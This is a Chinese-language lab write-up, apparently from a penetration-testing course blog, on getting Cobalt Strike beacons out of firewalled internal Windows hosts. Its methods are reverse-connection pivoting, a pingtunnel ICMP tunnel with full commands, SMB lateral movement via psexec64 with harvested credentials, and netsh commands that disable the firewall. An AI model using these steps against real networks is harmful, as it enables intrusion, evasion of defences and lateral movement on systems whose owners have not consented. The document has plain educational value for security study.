## 知识点:

1、入站规则不出网上线方案

入站过滤上线:

1、隧道技术硬刚

2、反向连接跳过

3、关闭&删除&替换

适用利用入站通行拿到的高权限

2、出站规则不出网上线方案

出站过滤上线:

1、隧道技术反向硬刚

2、正向连接跳过

3、关闭&删除&替换

适用利用入站通行拿到的高权限

3、规则-隧道技术-SMB&ICMP

-隧道技术:解决不出网协议上线的问题(利用出网协议进行封装出网)

-代理技术:解决网络通讯不通的问题(利用跳板机建立节点后续操作)

-连接方向:正向&反向(基础课程有讲过)

采用第三种方案:防火墙开关,删除规则,替换程序

适用于:

1、单纯的内网环境

2、单纯的内网域环境(域控没有设置组策略防火墙同步)

隧道技术上线:

HTTP/S & DNS & SSH & ICMP & SMB & 协议穿透等

除去SMB隧道,其他隧道技术大部分针对的出站策略绕过

内网安全:隧道技术详解_第125天:内网安全-隧道技术&smb&icmp&正反向连接&防火墙出入规则上线_隧道技术csdn-CSDN博客

这里只说明win2008\2012上线

正向==入栈规则,此时被限制。只有80端口可以通讯

木马可以设置80端口吗?不行,因为80端口被占用了,此时上不了线.............(端口不符合,3333,协议不符合tcp)

解决方法

一、不出网-控制上线-CS-反向连接

win2008上线



问题:反向给谁呢?反弹给win10,win10只接受数据也不行,需要192.168.22.130转发出去



会话win10 192.168.11.129选择转发上线,在win10上接收数据

点击转发上线后建立监听器

细节:win10与win2008通信的网段是22,所以监听器应该写192.168.22.130(win10),会话选择win10 192.168.11.129 不选win7192.168.11.128



生成该监听器下的反向链接木马,(不会触发入栈规则)

将木马放到win2008 网卡 192.168.33.131(上面图中标记错误192.168.33.129)上线执行

由于win2008有防火墙,所以win2012反向链接2008会失败!!!!

二、 不出网-控制上线-CS-ICMP隧道

由于win2008有防火墙,所以win2012反向链接2008会失败!!!!,隧道也不行,流量传输使用icmp,流量到了win2008变为tcp还是限制了(只要在终端流量没有改变,任然会拦截)

win2008上线可以使用ICMP,但是这里没有出栈限制

隧道工具使用时:win10当作服务器 win2008当作客户端

(一)靶机TCP流量转发本地端口并封装进入ICMP协议

CS端配置两个监听器

监听器1:127.0.0.1 3333

监听器2:192.168.22.130 3344

生成监听器1的Stager后门,win2008执行

win2008:(管理器运行)输入下面命令

pingtunnel.exe -type client -l 127.0.0.1:3333 -s 192.168.22.130 -t 192.168.22.130:3344 -tcp 1 -noprint 1 -nolog 1

win2008会把访问win10的TCP流量发到wid8自己本地3333端口并封装进ICMP协议再进行发出

(二) 取得TCP流量,CS上线

win10执行 ./pingtunnel -type server

收到的ICMP取出TCP流量,CS上线

以下是操作步骤:

生成127.0.0.1 3333后门,win2012执行后门

需要先做个端口转发

将隧道工具客户端放到win2012 服务端放到win10(工具需要管理员权限才能运行,否则做不了隧道)

和前面讲的msfvenom一样,这一步生成一个后门,连接3333端口,然后pingtunnel将3333端口的流量转发给192.168.22.130:3344端口,win10收到后将流量还原为tcp

win10监听

win2012转发

三、不出网-控制上线-CS-SMB隧道

win2012上线

前提是445端口没有关闭

这里win2012开启打印机服务所以445端口是开启状态

需要提前获取到目标主机的账号密码,以及开放的端口。

建立监听

这里需要创建一个SMB的监听器,而这个监听器只是个监听器无法创建木马,由于他是没有任何地址的,只是一个SMB的管道。

Windows 将命名管道通信封装在 SMB 协议中,此流量封装在SMB协议中,所以SMB beacon相对隐蔽。SMB beacon不能直接生成可用载荷, 只能使用 PsExec 或 Stageless Payload 上线。

SMB横向移动

这里是无法使用到木马的,只能使用到横向移动,在前期我们需要获取到这台目标主机的密码,当然这个密码,需要前面的信息收集,或者套用已经获取到的密码,如果密码不对,那么这台主机大概率是无法上线的

端口探测,选择445,看哪个有445端口

横向移动

四、不出网-控制上线-CS-关闭防火墙

删除防火墙规则,替换防火墙规则(木马名称替换并放在同一路径下)

但是需要权限!!!!!!!!!! 内网权限、内网域权限

Windows 防火墙命令:

https://www.cnblogs.com/tomtellyou/p/16300557.html

查看当前防火墙状态:netsh advfirewall show allprofiles

关闭防火墙:netsh advfirewall set allprofiles state off

开启防火墙:netsh advfirewall set allprofiles state on

恢复初始防火墙设置:netsh advfirewall reset

启用桌面防火墙: netsh advfirewall set allprofiles state on

设置默认输入和输出策略:netsh advfirewall set allprofiles

firewallpolicy allowinbound,allowoutbound

如果设置为拒绝使用 blockinbound,blockoutbound

总结

https://blog.csdn.net/qq_46081990/article/details/132053385?spm=1001.2014.3001.5502

拓扑图:在前一次的基础上,win2008做了入站限制(只让访问Web服务),win2012也做了入站限制(只让访问打印机)

思路:

win7还是有外网出口的,正向tcp/反向tcp都能直接拿下;拿下win7后,生成正向tcp,让win7主动连接拿下win10(也可以反向,但需要在win7的11网卡上设置监听器,转发上线win10);

拿下win10后,这时想再用正向tcp拿下win2008已经不行了,因为win2008入站只让访问Web服务,可以考虑以下几种方法:

1.隧道技术正向硬刚(可以用icmp隧道,因为icmp是网络层协议,web服务属于应用层)

2.反向连接跳过(在win10的22网卡上设置监听器,转发上线win2008)

3.关闭&删除&替换(即使用命令关闭防火墙、删除策略、替换白名单策略所指向的exe指向木马,但是有限制条件)拿下win2008后,使用tcp反向连接拿下win2012是不行的,因为tcp反向连接的流量到win2008时属于入站,而其做了入站限制。

同样,正向tcp肯定也是不行的,因为win2012限制了只能访问打印机。

现在的思路是:隧道技术正向硬刚(可以用SMB隧道,打印机一般都开有445端口)

需要在cs上创建smb的监听器,即smb管道,然后配合横向移动手段,比如用cs在win2008上扫描33网段存活主机,

扫到win2012后,右键其选择"横向移动" - "psexec64" - "输入前期信息收集到的用户名密码" - "监听器选择smb的监听器" - "会话选择win2008的33网段"

总的意思就是用win2008的会话进行smb的横向移动,拿下win2012

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?